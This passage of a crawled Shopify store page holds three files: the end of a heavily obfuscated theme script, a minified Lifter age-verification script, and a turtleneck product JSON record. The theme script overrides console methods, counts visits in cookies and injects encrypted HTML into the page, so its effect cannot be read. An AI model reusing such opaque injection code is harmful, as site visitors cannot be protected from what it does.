_0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=TW9uIE5vdiAwMyAyMDI1IDExOjM2OjQ3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/f93d732d-66ee-4720-8dd3-f7c60f492faf/lifter-age-check-10/assets/agecheck.min.js
body_size: 1875
content:
//Copyright Lifter Apps. Unauthorized copying, distribution or modification of this source code is strictly prohibited.
//040725
function _0x5225(){var _0x1c09a4=['length','div','data','innerWidth','appendChild','include','174rWOLRN','hidden','show','resize','add','scrolling','lifterAgeCheck-iframe-wrapper','addEventListener','lifterAgeCheck-iframe','substr','top','2631879hRZUcm','age','toGMTString','hide','iframe','width','28912950mdPjFM','249215hxbfIc','frameBorder','charAt','createElement','568aWgyxh','search','location','display','script','close','https://client.lifteragecheck.com/agecheck/','testMode','test','lifterAgeCheck-overlay','body','slice','getElementById','replace','noshow','style','220624WdtszZ','getTime','parentNode','exclude','removeEventListener','checkouts','indexOf','height','141792DhrmNF','\x5c$&','substring','cookie','innerHeight','setTime','2021180MFkVdK','pathname','age=noshow;expires=','agecheck','shop','vspace','className','attachEvent','removeChild','classList','split','resetagecheck','none','2487388Ewbarp','src','left'];_0x5225=function(){return _0x1c09a4;};return _0x5225();}function _0xaff6(_0x4cf1fc,_0x2035dc){var _0x52256d=_0x5225();return _0xaff6=function(_0xaff690,_0xc8a395){_0xaff690=_0xaff690-0x1cd;var _0x5072d4=_0x52256d[_0xaff690];return _0x5072d4;},_0xaff6(_0x4cf1fc,_0x2035dc);}(function(_0x3315a7,_0x41b2cc){var _0x1922e5=_0xaff6,_0x4d932f=_0x3315a7();while(!![]){try{var _0x16af0b=parseInt(_0x1922e5(0x1cf))/0x1+parseInt(_0x1922e5(0x1ea))/0x2+-parseInt(_0x1922e5(0x1fe))/0x3+parseInt(_0x1922e5(0x1dd))/0x4+parseInt(_0x1922e5(0x205))/0x5*(parseInt(_0x1922e5(0x1f3))/0x6)+-parseInt(_0x1922e5(0x1d7))/0x7*(-parseInt(_0x1922e5(0x209))/0x8)+-parseInt(_0x1922e5(0x204))/0x9;if(_0x16af0b===_0x41b2cc)break;else _0x4d932f['push'](_0x4d932f['shift']());}catch(_0x32ca7e){_0x4d932f['push'](_0x4d932f['shift']());}}}(_0x5225,0xba601),(function(){var _0x8cb2b7=_0xaff6,_0x7e3f83=function(){var _0x330243=_0xaff6,_0x55bdd8=window[_0x330243(0x20b)]['hash'][_0x330243(0x1d9)](0x1);_0x55bdd8==='agecheck'&&(_0x5c6147(testMode=!![]),window[_0x330243(0x1da)]=![],window[_0x330243(0x210)]=!![]);function _0x240884(_0x4874b4){var _0x5040f9=_0x330243,_0x51e449=_0x4874b4+'=',_0xfb68b=document['cookie'][_0x5040f9(0x1e7)](';');for(var _0x34e313=0x0;_0x34e313<_0xfb68b[_0x5040f9(0x1ed)];_0x34e313++){var _0x5f2a24=_0xfb68b[_0x34e313];while(_0x5f2a24[_0x5040f9(0x207)](0x0)=='\x20')_0x5f2a24=_0x5f2a24[_0x5040f9(0x1d9)](0x1,_0x5f2a24[_0x5040f9(0x1ed)]);if(_0x5f2a24[_0x5040f9(0x1d5)](_0x51e449)==0x0)return _0x5f2a24[_0x5040f9(0x1d9)](_0x51e449['length'],_0x5f2a24['length']);}return null;}function _0x42eecc(_0x149dd1){var _0x3df5b2=_0x330243,_0x57f10b=new Date();_0x57f10b[_0x3df5b2(0x1dc)](_0x57f10b[_0x3df5b2(0x1d0)]()+_0x149dd1*0x3c*0x3c*0x3e8);var _0x2c04ea=_0x57f10b[_0x3df5b2(0x200)]();document['cookie']=_0x3df5b2(0x1df)+_0x2c04ea+';path=/;';}varCookie=_0x240884(_0x330243(0x1ff));if(varCookie!==_0x330243(0x1cd)&&_0x55bdd8!==_0x330243(0x1e0)&&_0x55bdd8!==_0x330243(0x1e8)){window[_0x330243(0x1da)]=![];var _0x2de555=window[_0x330243(0x20b)][_0x330243(0x1de)],_0x1fc144=_0x2de555[_0x330243(0x1d5)](_0x330243(0x1d4))>=0x0;_0x1fc144===![]&&_0x5c6147(testMode=![]);}else window[_0x330243(0x1da)]=!![];function _0x5c6147(_0x3fd59c,_0x23473b,_0x166456){var _0x55944f=_0x330243;varShop=Shopify[_0x55944f(0x1e1)],varSaveId=lifteragecheck_save_id,varIframeSource=_0x55944f(0x20f)+varShop+'/'+varSaveId,varBackgroundImage=lifteragecheck_cover_image_url,varToggle=lifteragecheck_toggle,varFrequency=lifteragecheck_cookie_duration,varTargetingPatterns=JSON['parse'](lifteragecheck_patterns),varTargetingMethod=lifteragecheck_method;if(varTargetingPatterns!=null){urlOriginal=window[_0x55944f(0x20b)][_0x55944f(0x1de)]+window[_0x55944f(0x20b)][_0x55944f(0x20a)];var _0x1828e5=0x0,_0x5ace1e=varTargetingPatterns['length'];for(var _0x2022dc=0x0;_0x2022dc<_0x5ace1e;_0x2022dc++){varTargetingPatterns[_0x2022dc]=varTargetingPatterns[_0x2022dc]['replace'](/[\^\$]/g,_0x55944f(0x1d8));varTargetingPatterns[_0x2022dc]['slice'](-0x1)!='*'?varTargetingPatterns[_0x2022dc]+='$':varTargetingPatterns[_0x2022dc]=varTargetingPatterns[_0x2022dc][_0x55944f(0x214)](0x0,-0x1);varTargetingPatterns[_0x2022dc][_0x55944f(0x1d9)](0x0,0x1)!='*'?varTargetingPatterns[_0x2022dc]='^'+varTargetingPatterns[_0x2022dc]:varTargetingPatterns[_0x2022dc]=varTargetingPatterns[_0x2022dc][_0x55944f(0x1fc)](0x1);varTargetingPatterns[_0x2022dc]=varTargetingPatterns[_0x2022dc][_0x55944f(0x216)](/[\-\[\]\{\}\(\)\*\+\?\.\|]/g,_0x55944f(0x1d8));var _0x54b325=new RegExp(varTargetingPatterns[_0x2022dc],'i'),_0x1c8e09=_0x54b325[_0x55944f(0x211)](urlOriginal);_0x1c8e09==!![]&&_0x1828e5++;}targetingResult='';var _0xd82ce4=varTargetingMethod;_0xd82ce4==_0x55944f(0x1f2)&&_0x1828e5>0x0&&(targetingResult=_0x55944f(0x1f5)),_0xd82ce4=='include'&&_0x1828e5==0x0&&(targetingResult=_0x55944f(0x201)),_0xd82ce4==_0x55944f(0x1d2)&&_0x1828e5>0x0&&(targetingResult=_0x55944f(0x201)),_0xd82ce4==_0x55944f(0x1d2)&&_0x1828e5==0x0&&(targetingResult='show');}else targetingResult='';if(targetingResult==_0x55944f(0x1f5)||targetingResult==''||_0x3fd59c==!![]){if(varToggle===!![]&&_0x3fd59c!==!![])setTimeout(function(){_0x3bdaca(_0x3fd59c=![]);});else{}_0x3fd59c===!![]&&setTimeout(function(){_0x3bdaca(_0x3fd59c=!![]);});}else{}};function _0x3bdaca(_0x1806f4){var _0x24bb53=_0x330243;const _0x2ddb8f=document['createElement'](_0x24bb53(0x1ee));_0x2ddb8f['id']=_0x24bb53(0x212),_0x2ddb8f[_0x24bb53(0x1e3)]='lifterAgeCheck-overlay',document[_0x24bb53(0x213)][_0x24bb53(0x1f1)](_0x2ddb8f);const _0xc103ed=document[_0x24bb53(0x208)]('div');_0xc103ed['id']=_0x24bb53(0x1f9),_0xc103ed['className']=_0x24bb53(0x1f9),document[_0x24bb53(0x213)]['appendChild'](_0xc103ed);const _0x212d6a=document[_0x24bb53(0x215)](_0x24bb53(0x1f9)),_0x3955b1=document['createElement'](_0x24bb53(0x202));_0x3955b1['id']='lifterAgeCheck-iframe',_0x3955b1[_0x24bb53(0x1e6)][_0x24bb53(0x1f7)](_0x24bb53(0x1fb)),_0x3955b1[_0x24bb53(0x1eb)]=varIframeSource,_0x3955b1[_0x24bb53(0x206)]='0',_0x3955b1[_0x24bb53(0x1e2)]='0',_0x3955b1['hspace']='0',_0x3955b1[_0x24bb53(0x1f8)]=_0x24bb53(0x1f4),_0x212d6a[_0x24bb53(0x1f1)](_0x3955b1),document[_0x24bb53(0x215)]('lifterAgeCheck-overlay')['style']['backgroundImage']='url('+varBackgroundImage+')',document[_0x24bb53(0x215)]('lifterAgeCheck-overlay')[_0x24bb53(0x1ce)][_0x24bb53(0x20c)]='block';let _0x38ec92=window[_0x24bb53(0x1f0)],_0x6ebde8=window[_0x24bb53(0x1db)];_0x38ec92<0x320&&(newHeight=_0x38ec92*0.975,newWidth=_0x38ec92*0x1,document[_0x24bb53(0x215)](_0x24bb53(0x1fb))[_0x24bb53(0x1ce)][_0x24bb53(0x1d6)]=newHeight+'px',document[_0x24bb53(0x215)](_0x24bb53(0x1fb))[_0x24bb53(0x1ce)][_0x24bb53(0x203)]=newWidth+'px');_0x6ebde8<0x30c&&(newHeight=_0x6ebde8*0.975,newWidth=_0x6ebde8*0x1,document['getElementById']('lifterAgeCheck-iframe')[_0x24bb53(0x1ce)][_0x24bb53(0x1d6)]=newHeight+'px',document[_0x24bb53(0x215)]('lifterAgeCheck-iframe')[_0x24bb53(0x1ce)][_0x24bb53(0x203)]=newWidth+'px');document[_0x24bb53(0x215)](_0x24bb53(0x1f9))[_0x24bb53(0x1ce)][_0x24bb53(0x1ec)]=_0x5a595c()+'px',document['getElementById'](_0x24bb53(0x1f9))[_0x24bb53(0x1ce)][_0x24bb53(0x1fd)]=_0x68da9a()+'px',window[_0x24bb53(0x1fa)](_0x24bb53(0x1f6),_0x4a313c);function _0x4a313c(){var _0x198e72=_0x24bb53;let _0x1eb0b6=window[_0x198e72(0x1f0)],_0x5845a2=window['innerHeight'];_0x1eb0b6<0x320&&(newHeight=_0x1eb0b6*0.975,newWidth=_0x1eb0b6*0x1,document[_0x198e72(0x215)](_0x198e72(0x1fb))['style'][_0x198e72(0x1d6)]=newHeight+'px',document['getElementById'](_0x198e72(0x1fb))['style'][_0x198e72(0x203)]=newWidth+'px'),_0x5845a2<0x30c&&(newHeight=_0x5845a2*0.975,newWidth=_0x5845a2*0x1,document[_0x198e72(0x215)]('lifterAgeCheck-iframe')[_0x198e72(0x1ce)][_0x198e72(0x1d6)]=newHeight+'px',document[_0x198e72(0x215)](_0x198e72(0x1fb))[_0x198e72(0x1ce)][_0x198e72(0x203)]=newWidth+'px'),_0x1eb0b6>0x320&&_0x5845a2>0x30c&&(newHeight=0x30c,newWidth=0x320,document['getElementById'](_0x198e72(0x1fb))['style'][_0x198e72(0x1d6)]=newHeight+'px',document['getElementById']('lifterAgeCheck-iframe')['style'][_0x198e72(0x203)]=newWidth+'px'),document[_0x198e72(0x215)](_0x198e72(0x1f9))[_0x198e72(0x1ce)][_0x198e72(0x1ec)]=_0x5a595c()+'px',document['getElementById']('lifterAgeCheck-iframe-wrapper')[_0x198e72(0x1ce)][_0x198e72(0x1fd)]=_0x68da9a()+'px';};function _0x5a595c(){var _0x1b381a=_0x24bb53;let _0x54d334=window['innerWidth'],_0x298a2d=window[_0x1b381a(0x1db)];return iFrameWidth=0x320,_0x54d334<0x320&&(iFrameWidth=_0x54d334),_0x298a2d<0x30c&&(iFrameWidth=_0x298a2d),halfViewportWidth=_0x54d334/0x2,halfIframeWidth=iFrameWidth/0x2,leftPosition=halfViewportWidth-halfIframeWidth,leftPosition;}function _0x68da9a(){var _0xc88ca9=_0x24bb53;let _0x30607f=window[_0xc88ca9(0x1f0)],_0x1b2c24=window[_0xc88ca9(0x1db)];return iFrameHeight=0x30c,_0x30607f<0x320&&(iFrameHeight=_0x30607f*0.975),_0x1b2c24<0x30c&&(iFrameHeight=_0x1b2c24*0.975),halfViewportHeight=_0x1b2c24/0x2,halfIframeHeight=iFrameHeight/0x2,topPosition=halfViewportHeight-halfIframeHeight,topPosition;}var _0x2934d7=window[_0x24bb53(0x1fa)]?_0x24bb53(0x1fa):_0x24bb53(0x1e4),_0x245c60=window[_0x2934d7],_0x340e56=_0x2934d7==='attachEvent'?'onmessage':'message';_0x245c60(_0x340e56,function(_0x3e05a8){var _0x136b74=_0x24bb53;_0x3e05a8[_0x136b74(0x1ef)]===_0x136b74(0x20e)&&(document['getElementById'](_0x136b74(0x212))[_0x136b74(0x1ce)][_0x136b74(0x20c)]=_0x136b74(0x1e9),document['getElementById'](_0x136b74(0x1f9))['style'][_0x136b74(0x20c)]=_0x136b74(0x1e9),document['getElementById']('lifterAgeCheck-overlay')[_0x136b74(0x1d1)][_0x136b74(0x1e5)](document[_0x136b74(0x215)](_0x136b74(0x212))),document[_0x136b74(0x215)]('lifterAgeCheck-iframe-wrapper')[_0x136b74(0x1d1)][_0x136b74(0x1e5)](document[_0x136b74(0x215)]('lifterAgeCheck-iframe-wrapper')),_0x42eecc(varFrequency),window[_0x136b74(0x1d3)](_0x136b74(0x1f6),_0x4a313c));},![]);}};varLoad=lifteragecheck_load,varLoad!=_0x8cb2b7(0x20d)&&_0x7e3f83();}()));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/michael-stars-hillary-turtleneck.js
body_size: 760
content:
{"id":4429286801467,"title":"Michael Stars Hillary Turtleneck","handle":"michael-stars-hillary-turtleneck","description":"\u003cp\u003eUltra Rib \/ Fitted\u003cbr\u003e\u003cbr\u003e48% Cotton 48% Modal 4% Spandex\u003c\/p\u003e\n\u003cp\u003eColors:  White, Black, Admiral Blue, Heather Grey\u003cbr\u003e\u003cbr\u003eMachine Wash\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWH\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-02-08T09:42:56-08:00","created_at":"2020-01-11T11:51:32-08:00","vendor":"Michael Stars","type":"Tops","tags":["basic","michael stars","tank","top","turtleneck"],"price":6800,"price_min":6800,"price_max":6800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":31555555229755,"title":"XS \/ Admiral Blue","option1":"XS","option2":"Admiral Blue","option3":null,"sku":"MS-HTS-3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Michael Stars Hillary Turtleneck - XS \/ Admiral Blue","public_title":"XS \/ Admiral Blue","options":["XS","Admiral Blue"],"price":6800,"weight":198,"compare_at_price":null,"inventory_management":"shopify","barcode":"55229755","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31555555262523,"title":"XS \/ Heather Grey","option1":"XS","option2":"Heather Grey","option3":null,"sku":"MS-HTS-4","requires_shipping":true,"taxable":true,"featured_image":{"id":13765392957499,"product_id":4429286801467,"position":5,"created_at":"2020-01-11T11:51:32-08:00","updated_at":"2025-09-17T13:34:05-07:00","alt":"Michael Stars Hillary Turtleneck - Taryn x Philip 